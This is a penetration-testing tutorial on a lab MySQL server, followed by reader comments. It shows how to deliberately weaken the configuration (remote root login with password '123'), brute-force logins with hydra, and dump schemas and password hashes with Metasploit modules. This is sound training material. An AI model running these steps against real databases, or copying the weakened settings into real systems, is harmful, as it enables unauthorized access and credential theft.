Penetration Testing on MYSQL (Port 3306)
Penetration testing on MySQL is essential for identifying potential vulnerabilities in one of the most widely used open-source Relational Database Management Systems (RDBMS). MySQL commonly manages and organizes data in a structured format by using tables to store and access information efficiently. It operates in a client-server architecture, where the MySQL server handles database management while client applications connect to execute queries and updates. Additionally, communication between MySQL clients and the server takes place over the TCP/IP protocol, with MySQL listening on port 3306 by default.
Table of Contents
- Lab setup
- Installation
- Connecting to MySQL server
- Brute forcing MySQL credentials
- Exploitation using Metasploit
- Configuring a custom port
- Conclusion
Lab setup
Target Machine: Ubuntu (192.168.31.205)
Attacker Machine: Kali Linux (192.168.31.141)
Installation
We are going to start with the MySQL server setup in the ubuntu machine. The command for installing the server is:
apt install mysql-server

To check if the server is up and running, use the following command:
netstat -tlnp

It can be seen from above that the server is up and running at port 3306.
Connecting to MySQL server
We are going to scan the IP using the nmap tool in kali linux to check if the service is showing as closed or open. To do so we will run the following command in kali linux:
nmap -p3306 -sV 192.168.31.205

Initially, the scan reveals that port 3306, where the MySQL service runs, is closed. This occurs because the MySQL server runs internally on the machine and uses the bind-address set to 127.0.0.1 in the default configuration.
To make the service accessible externally, we must modify the MySQL configuration. For that, edit the mysqld.cnf file on the Ubuntu machine using the following command:
nano /etc/mysql/mysql.conf.d/mysqld.cnf

To make the service open, comment out (#) the bind-address = 127.0.0.1 line.

Now again scan the IP using the nmap tool, it can be seen that the service is open now.
nmap -p3306 -sV 192.168.31.205

However, even if the service state shows as open, we still cannot connect remotely to the MySQL service. To enable the root user to connect from any host and perform any action on any database, execute the following SQL commands on the Ubuntu machine:
mysql -uroot
CREATE USER 'root'@'%' IDENTIFIED BY '123';
GRANT ALL PRIVILEGES ON *.* TO 'root'@'%';
FLUSH PRIVILEGES;

The commands from the above can be interpreted as follows:
The first command is used to log into the MySQL server as the root user. The second command creates a new user named root who can connect from any host (%) and sets the password to 123. The third command grants the newly created root user all privileges on all databases and tables. The last command reloads the privilege tables, ensuring that the changes take effect immediately.
Now we can check if we can login into the MySQL server remotely by running the following command in kali linux:
mysql -h 192.168.31.205 -uroot -p

Since we are able to connect with the service remotely, now we will start the pentesting.
Brute forcing MySQL credentials
Once remote access is verified, the next step in penetration testing on MySQL is credential brute forcing. We can brute force the MySQL credentials by passing a list of usernames and passwords using the hydra tool inside kali linux. Here we are using the username list as users.txt and the password list as pass.txt. The command for brute force attack will be:
hydra -L users.txt -P pass.txt 192.168.31.205 mysql

Exploitation using Metasploit
There are lot of exploits and auxiliaries related with the MySQL server. Here we are going to demonstrate few of them to give an insight on the MySQL pentesting.
First we will be using the auxiliary/admin/mysql/mysql_sql inside Metasploit to run the SQL queries directly after connecting with the database.
msfconsole -q
use auxiliary/admin/mysql/mysql_sql
set rhosts 192.168.31.205
set username root
set password 123
set sql show databases
run

There is another auxiliary which helps in dumping the entire data, i.e., auxiliary/scanner/mysql/mysql_schemadump. We just need to give the username and password to connect with the database and we can dump the entire schema.
use auxiliary/scanner/mysql/mysql_schemadump
set rhosts 192.168.31.205
set username root
set password 123
run

To dump usernames and password hashes, we can use the auxiliary/scanner/mysql/mysql_hashdump module. It outputs both usernames and their corresponding password hashes.
use auxiliary/scanner/mysql/mysql_hashdump
set rhosts 192.168.31.205
set username root
set password 123
run

In order to check if there is file which is writeable at the server side, we can identify it using the auxiliary/scanner/mysql/mysql_writable_dirs. However, it is not possible by default. There is a setting which we need to change in the configuration file after which we can enumerate the writable directory.
To make this configuration, edit the /etc/mysql/mysql.conf.d/mysqld.cnf file and add the line secure_file_priv= ” “ at the end.

Now check for the writable directories using Metasploit.
use auxiliary/scanner/mysql/mysql_writable_dirs
set rhosts 192.168.31.205
set username root
set password 123
set dir_list dir.txt
run

It can be seen from above that the directory /tmp is writeable.
To enumerate the files and directories if they exist on the machine or not we can use the auxiliary/scanner/mysql/mysql_file_enum. It will give us the results if the directory or file exists or not.

To enumerate the entire MySQL server, we can use the auxiliary/admin/mysql/mysql_enum module. This module performs enumeration after we provide valid credentials.
use auxiliary/admin/mysql/mysql_enum
set rhosts 192.168.31.205
set username root
set password 123
run

Configuring a custom port
To perform the port modification in MySQL, we need to edit the configuration file. The path for the file is /etc/mysql/mysql.conf.d/mysqld.cnf.
nano etc/mysql/mysql.conf.d/mysqld.cnf

As we can see that the default port is 3306 which is getting used and is commented out (#). We can modify the port number to 4403 and remove the comment (#) from the line.

Now if we scan the IP using nmap, we can see that the service is up and running at port 4403.

Conclusion
MySQL has long been a preferred choice for application developers. However, improper configuration can lead to serious data leaks and unauthorized access. Penetration testing on MySQL helps uncover such weaknesses early. We strongly recommend following best practices, secure configuration guidelines, and implementing a robust password policy to harden MySQL servers.
Author: Vinayak Chauhan is an InfoSec researcher and Security Consultant. Contact here
Need help for pen testing.
Hi, Raj.
I can’t leave my password blank.
I pressed ENTER, and no response.
Can you help me, please?
Thank you.
Andriel,
I think you should not give “-p” in the mysql command if there’s no password. So your command should be: mysql -h hostname -u username
Excellent article, I was able to perform some of the exercises. Thanks again!
I have tried the mysql brute force attack with the correct RHOSTS, USER_file and PASS_file but when I run it metasploit says: unsupported version of mysql detected. skipping.
Now what?
You will have to specify the target with `set target [target id]`, You can see the available targets by `show targets`. If you are brute-forcing passwords of the MySQL server, using hydra is much quicker.
Hey what if we don’t know the credentials i mean you have created your own credentials but in real world how to crack the credentials in order to gain access
very good exploit thank you so much